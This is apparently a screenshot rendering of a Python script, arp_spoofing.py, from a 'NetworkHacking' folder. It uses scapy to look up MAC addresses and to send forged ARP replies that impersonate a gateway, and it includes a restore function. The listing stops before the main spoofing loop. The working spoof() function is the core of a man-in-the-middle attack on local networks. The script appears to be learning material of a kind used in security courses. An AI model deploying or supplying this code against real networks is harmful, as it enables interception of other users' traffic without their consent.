 arp_spoofing.py
NetworkHacking > arp_spoofing.py > get_mac
1 import scapy.all as scapy
2 import time
3 import argparse
4
5 def get_arguments():
6     parser = argparse.ArgumentParser()
7     parser.add_argument("-t", "--target", dest="target_ip", help="Target IP address")
8     parser.add_argument("-g", "--gateway", dest="gateway_ip", help="Gateway IP address")
9     options = parser.parse_args()
10     if not options.target_ip:
11         parser.error("[-] Please specify a target IP address, use --help for more info.")
12     if not options.gateway_ip:
13         parser.error("[-] Please specify a gateway IP address, use --help for more info.")
14     return options
15
16 def get_mac(ip):
17     arp_request = scapy.ARP(pdst=ip)
18     broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
19     arp_request_broadcast = broadcast / arp_request
20     answered_list = scapy.srp(arp_request_broadcast, timeout=5, verbose=False)[0]
21
22     if answered_list:  # Add a check to see if the list is not empty
23         return answered_list[0][1].hwsrc
24     else:
25         print(f"\nNo response after 5 seconds for IP: {ip}\n")
26         return None
27
28 def spoof(target_ip, spoof_ip):
29     packet = scapy.ARP(op = 2, pdst = target_ip, hwdst = get_mac(target_ip), psrc = spoof_ip)
30     scapy.send(packet, verbose = False)
31
32 def restore(destination_ip, source_ip):
33     destination_mac = get_mac(destination_ip)
34     source_mac = get_mac(source_ip)
35     packet = scapy.ARP(op = 2, pdst = destination_ip, hwdst = destination_mac, psrc = source_ip, hwsrc = source_mac)
36     scapy.send(packet, verbose = False)
37
38 options = get_arguments()
39
40 target_ip = options.target_ip
41 gateway_ip = options.gateway_ip
42